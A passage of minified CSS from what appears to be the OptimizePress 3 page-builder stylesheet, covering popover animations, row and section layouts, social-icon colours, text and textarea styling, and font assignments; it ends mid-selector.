.op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}@-webkit-keyframes rotateTopSideFirst{0%{-webkit-transform:translateZ(200px) rotateX(35deg);transform:translateZ(200px) rotateX(35deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rotateTopSideFirst{0%{-webkit-transform:translateZ(200px) rotateX(35deg);transform:translateZ(200px) rotateX(35deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}100%{-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes rotateTopSideFirst-end{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translateZ(200px) rotateX(35deg);transform:translateZ(200px) rotateX(35deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes rotateTopSideFirst-end{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}100%{-webkit-transform:translateZ(200px) rotateX(35deg);transform:translateZ(200px) rotateX(35deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-19 .op3-popoverlay-content{-webkit-transform:translateX(200%);transform:translateX(200%);opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:top center;transform-origin:top center}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-19 .op3-popoverlay-content{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:all .3s;transition:all .3s;-webkit-animation:rotateTopSideFirst .3s forwards ease-in;animation:rotateTopSideFirst .3s forwards ease-in}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-19 .op3-popoverlay-content{-webkit-animation:rotateTopSideFirst-end .3s forwards ease-in;animation:rotateTopSideFirst-end .3s forwards ease-in}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-20 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-20 .op3-popoverlay-content{opacity:1;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:rubberBand .7s forwards;animation:rubberBand .7s forwards}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-20 .op3-popoverlay-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:rubberBand-end .3s forwards;animation:rubberBand-end .3s forwards}@-webkit-keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}40%{-webkit-transform:scale3d(.85,1.15,1);transform:scale3d(.85,1.15,1)}50%,75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@keyframes rubberBand{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}40%{-webkit-transform:scale3d(.85,1.15,1);transform:scale3d(.85,1.15,1)}50%,75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@-webkit-keyframes rubberBand-end{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%,50%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}40%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}@keyframes rubberBand-end{0%,100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%,50%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}40%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-21 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-21 .op3-popoverlay-content{opacity:1;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:swing .7s forwards;animation:swing .7s forwards}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-21 .op3-popoverlay-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-animation:swing-end .3s forwards;animation:swing-end .3s forwards}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@-webkit-keyframes swing-end{0%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}20%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}40%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}60%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}80%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}}@keyframes swing-end{0%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}20%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}40%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}60%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}80%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-22 .op3-popoverlay-wrapper{-webkit-perspective:1300px;perspective:1300px}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-effect-22 .op3-popoverlay-content{opacity:0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-show.op3-popoverlay-effect-22 .op3-popoverlay-content{-webkit-animation:bounce .7s forwards;animation:bounce .7s forwards;opacity:1}.op3-element[data-op3-element-type=popoverlay].op3-popoverlay-hide.op3-popoverlay-effect-22 .op3-popoverlay-content{-webkit-animation:bounce-end .3s forwards;animation:bounce-end .3s forwards;opacity:0}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes bounce-end{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}}@keyframes bounce-end{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}}.op3-element[data-op3-element-type=row]{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:1140px;max-width:100%;margin:0 auto;padding:15px 0;border-width:0}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto;flex-basis:auto}@media (min-width:1024px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-desktop="1"],.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-desktop="1"]>.op3-element>.op3-column-content{margin-left:0!important;margin-right:0!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-desktop="0"]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto!important;flex-basis:auto!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-desktop="1"]>.op3-element{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-desktop="1"][data-op3-stack-columns-desktop-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-desktop="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:1023px) and (min-width:768px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"],.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"]>.op3-element>.op3-column-content{margin-left:0!important;margin-right:0!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-tablet="0"]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto!important;flex-basis:auto!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-tablet="1"]>.op3-element{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"][data-op3-stack-columns-tablet-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-tablet="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media (max-width:1023px){.op3-element[data-op3-element-type=row]{padding:15px 30px}.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=row],.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=featureblock],.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=testimonial],.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=numberblock]{padding-left:0;padding-right:0}}@media (max-width:767px){.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"],.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"]>.op3-element>.op3-column-content{margin-left:0!important;margin-right:0!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-mobile="0"]>.op3-element{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto!important;flex-basis:auto!important}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-wrap-columns-mobile="1"]>.op3-element{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:1;flex-shrink:1}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"][data-op3-stack-columns-mobile-reverse="1"]{-ms-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.op3-element[data-op3-element-type=row]>[data-op3-element-container]>[data-op3-children][data-op3-stack-columns-mobile="1"]>.op3-element{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}.op3-element[data-op3-element-type=row]{padding:15px 30px}.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=row],.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=featureblock],.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=testimonial],.op3-element[data-op3-element-type=row] .op3-element[data-op3-element-type=numberblock]{padding-left:0;padding-right:0}}.op3-element[data-op3-element-type=section]{width:100%;max-width:100%;margin:0 auto;padding-top:75px;padding-bottom:75px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-width:0}.op3-element[data-op3-element-type=section] [data-op3-background=separatorTop],.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom]{width:100%;border-width:0!important;color:#d8d8d8}.op3-element[data-op3-element-type=section] [data-op3-background=separatorTop] svg,.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom] svg{width:100%;height:101%;vertical-align:top}.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom]{bottom:0;top:auto}.op3-element[data-op3-element-type=section] [data-op3-background=separatorBottom] svg{-webkit-transform:scaleY(-1);transform:scaleY(-1)}@media (max-width:1023px){.op3-element[data-op3-element-type=section]{padding-top:15px;padding-bottom:15px}.op3-element[data-op3-element-type=section]:first-child{padding-top:0}}.op3-element[data-op3-element-type=socialicons]{display:table}.op3-element[data-op3-element-type=socialicons] [data-op3-children]{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-behance]{color:#1769ff}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-digg]{color:#005be2}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-dribbble]{color:#ea4c89}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-facebook],.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-fb-simple]{color:#3b5998}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-github]{color:#4078c0}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-instagram]{color:#c13584}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-linkedin]{color:#0077b5}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-pinterest]{color:#bd081c}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-skype]{color:#00aff0}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-soundcloud]{color:#f80}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-spotify]{color:#1db954}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-twitter]{color:#1da1f2}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-vimeo]{color:#1ab7ea}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-whatsapp]{color:#25d366}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-wordpress]{color:#21759b}.op3-element[data-op3-element-type=socialicons] .op3-element[data-op3-element-type=icon] .op3-element-icon__wrapper[data-op3-icon=op3-icon-logo-youtube]{color:red}.op3-element[data-op3-element-type=spacer]>div{height:50px}.op3-element[data-op3-element-type=text]{width:100%;margin:0 0 .75em}.op3-element[data-op3-element-type=text] .op3-text-wrapper{overflow:hidden;position:relative}.op3-element[data-op3-element-type=text] [contenteditable=true]{outline:0}.op3-element [data-op3-contenteditable]::after,.op3-element [data-op3-contenteditable]::before{content:"";display:block;position:relative;height:1px;margin-top:-1px}.op3-element [data-op3-contenteditable] h1{margin:0 0 .67em;font-size:2em}.op3-element [data-op3-contenteditable] h2{margin:0 0 .75em;font-size:1.5em}.op3-element [data-op3-contenteditable] h3{margin:0 0 .83em;font-size:1.17em}.op3-element [data-op3-contenteditable] h4{margin:0 0 1em;font-size:1em}.op3-element [data-op3-contenteditable] h5{margin:0 0 1.5em;font-size:.83em}.op3-element [data-op3-contenteditable] h6{margin:0 0 1.67em;font-size:.75em}.op3-element [data-op3-contenteditable] h1,.op3-element [data-op3-contenteditable] h2,.op3-element [data-op3-contenteditable] h3,.op3-element [data-op3-contenteditable] h4,.op3-element [data-op3-contenteditable] h5,.op3-element [data-op3-contenteditable] h6{padding:0;font-weight:700}.op3-element [data-op3-contenteditable] p{margin:.75em 0}.op3-element [data-op3-contenteditable] blockquote,.op3-element [data-op3-contenteditable] ol,.op3-element [data-op3-contenteditable] ul{margin:1em 0 1em 40px}.op3-element [data-op3-contenteditable] li{margin:.5em 0}.op3-element [data-op3-contenteditable] pre{margin:1em 0}.op3-element [data-op3-contenteditable] blockquote,.op3-element [data-op3-contenteditable] li,.op3-element [data-op3-contenteditable] ol,.op3-element [data-op3-contenteditable] p,.op3-element [data-op3-contenteditable] pre,.op3-element [data-op3-contenteditable] ul{font-size:1em;padding:0;border-color:currentColor}.op3-element [data-op3-contenteditable] blockquote:first-child,.op3-element [data-op3-contenteditable] h1:first-child,.op3-element [data-op3-contenteditable] h2:first-child,.op3-element [data-op3-contenteditable] h3:first-child,.op3-element [data-op3-contenteditable] h4:first-child,.op3-element [data-op3-contenteditable] h5:first-child,.op3-element [data-op3-contenteditable] h6:first-child,.op3-element [data-op3-contenteditable] li:first-child,.op3-element [data-op3-contenteditable] ol:first-child,.op3-element [data-op3-contenteditable] p:first-child,.op3-element [data-op3-contenteditable] pre:first-child,.op3-element [data-op3-contenteditable] ul:first-child{margin-top:0}.op3-element [data-op3-contenteditable] blockquote:last-child,.op3-element [data-op3-contenteditable] h1:last-child,.op3-element [data-op3-contenteditable] h2:last-child,.op3-element [data-op3-contenteditable] h3:last-child,.op3-element [data-op3-contenteditable] h4:last-child,.op3-element [data-op3-contenteditable] h5:last-child,.op3-element [data-op3-contenteditable] h6:last-child,.op3-element [data-op3-contenteditable] li:last-child,.op3-element [data-op3-contenteditable] ol:last-child,.op3-element [data-op3-contenteditable] p:last-child,.op3-element [data-op3-contenteditable] pre:last-child,.op3-element [data-op3-contenteditable] ul:last-child{margin-bottom:0}.op3-element[data-op3-element-type=textarea]{margin:1em auto;max-width:100%;min-width:68px}.op3-element[data-op3-element-type=textarea]:first-child{margin-top:0}.op3-element[data-op3-element-type=textarea]:last-child{margin-bottom:0}.op3-element[data-op3-element-type=textarea] .op3-element-input-wrapper{display:block;max-width:100%;margin:0;padding:0;color:inherit;font-weight:inherit}.op3-element[data-op3-element-type=textarea] .op3-element-input-edit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;position:relative;font-size:18px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:5px 10px;cursor:text;z-index:0}.op3-element[data-op3-element-type=textarea] .op3-element-input-edit [data-op3-background=overlay]{z-index:-1}.op3-element[data-op3-element-type=textarea] .op3-element-input-edit [data-op3-border],.op3-element[data-op3-element-type=textarea] .op3-element-input-edit [data-op3-element-container]{border:1px solid #e8e8e8}.op3-element[data-op3-element-type=textarea] .op3-element-input-edit [data-op3-border]{border-radius:3px}.op3-element[data-op3-element-type=textarea] .op3-element-input-edit-text{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative;margin:0;padding:0;line-height:1.5;background:0 0;border:0;outline:0;font-family:inherit;font-weight:inherit;text-transform:inherit;text-decoration:inherit;text-align:inherit;overflow:hidden;letter-spacing:inherit}.op3-element[data-op3-element-type=textarea] .op3-element-input-edit-text::-webkit-input-placeholder{color:inherit;opacity:.5;font-size:inherit;font-weight:inherit;letter-spacing:inherit}.op3-element[data-op3-element-type=textarea] .op3-element-input-edit-text::-moz-placeholder{color:inherit;opacity:.5;font-size:inherit;font-weight:inherit;letter-spacing:inherit}.op3-element[data-op3-element-type=textarea] .op3-element-input-edit-text:-ms-input-placeholder{color:inherit;opacity:.5;font-size:inherit;font-weight:inherit;letter-spacing:inherit}.op3-element[data-op3-element-type=textarea] .op3-element-input-edit-text::-ms-input-placeholder{color:inherit;opacity:.5;font-size:inherit;font-weight:inherit;letter-spacing:inherit}.op3-element[data-op3-element-type=textarea] .op3-element-input-edit-text::placeholder{color:inherit;opacity:.5;font-size:inherit;font-weight:inherit;letter-spacing:inherit}.op3-element[data-op3-element-type=textarea] .op3-element-input-edit-icon{display:none;width:1em;height:1em;margin:0;font-size:1em;text-align:center;color:#aab3bc;-ms-flex-item-align:start;align-self:flex-start;top:.2em;position:relative;z-index:10}.op3-element[data-op3-element-type=textarea] .op3-divider{display:none;width:12px}.op3-element[data-op3-element-type=textarea] textarea{z-index:1;outline:0;-webkit-box-shadow:none;box-shadow:none;resize:none}.op3-element[data-op3-element-type=textarea] textarea,.op3-element[data-op3-element-type=textarea] textarea:active,.op3-element[data-op3-element-type=textarea] textarea:focus,.op3-element[data-op3-element-type=textarea] textarea:hover{-webkit-transition-delay:9999s;transition-delay:9999s;-webkit-transition-property:background-color,color,border,-webkit-box-shadow;transition-property:background-color,color,border,-webkit-box-shadow;transition-property:background-color,color,border,box-shadow;transition-property:background-color,color,border,box-shadow,-webkit-box-shadow}html[data-op3-support] #op3-designer-element:not(a) h1,html[data-op3-support] #op3-designer-element:not(a) h2,html[data-op3-support] #op3-designer-element:not(a) h3,html[data-op3-support] #op3-designer-element:not(a) h4,html[data-op3-support] #op3-designer-element:not(a) h5,html[data-op3-support] #op3-designer-element:not(a) h6,html[data-op3-support] [data-op3-element-type="headline"]:not(a) [data-op3-contenteditable] div,html[data-op3-support] [data-op3-element-type="contenttoggleitem"]:not(a) .op3-contenttoggleitem-header p,html[data-op3-support] [data-op3-element-type="faqitem"]:not(a) .op3-faqitem-header p,html[data-op3-support] [data-op3-element-type="listmenu"]:not(a) .op3-list-menu-title,html[data-op3-support] [data-op3-element-type="numberblockitem"]:not(a) .op3-numberblock-number{font-family:"Open Sans",sans-serif}html[data-op3-support] #op3-designer-element:not(a) p,html[data-op3-support] #op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] #op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a),html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="postmeta"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-edit,html[data-op3-support] [data-op3-element-type="select"]:not(a) .op3-element-select-label,html[data-op3-support] [data-op3-element-type="tabsheaderitem"]:not(a),html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="textarea"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="treemenu"]:not(a),html[data-op3-support] [data-op3-element-type="webinardate"]:not(a) .op3-webinar-timezone{font-family:"Open Sans",sans-serif}html[data-op3-support] #op3-designer-element:not(a) p,html[data-op3-support] #op3-designer-element:not(a) li:not(.select2-results__option),html[data-op3-support] #op3-designer-element:not(a) blockquote,html[data-op3-support] [data-op3-element-type="bulletlist"]:not(a),html[data-op3-support] [data-op3-element-type="button"]:not(a),html[data-op3-support] [data-op3-element-type="coursebutton"]:not(a),html[data-op3-support] [data-op3-element-type="lessonbutton"]:not(a),html[data-op3-support] [data-op3-element-type="checkbox"]:not(a) label,html[data-op3-support] [data-op3-element-type="radiobutton"]:not(a) label,html[data-op3-support] [data-op3-element-type="fieldset"]:not(a) legend,html[data-op3-support] [data-op3-element-type="countdowntimer"]:not(a) .op3-countdown-timer,html[data-op3-support] [data-op3-element-type="descriptionlist"]:not(a),html[data-op3-support] [data-op3-element-type="evergreencountdowntimer"]:not(a) .op3-evergreen-countdown-timer,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-edit,html[data-op3-support] [data-op3-element-type="input"]:not(a) .op3-element-input-label,html[data-op3-support] [data-op3-element-type="intervalcountdowntimer"]:not(a) .op3-interval-countdown-timer,html[data-op3-support] [data-op3-element-type$="progressbar"]:not(a) .op3-progressbar-label,html[data-op3-support] 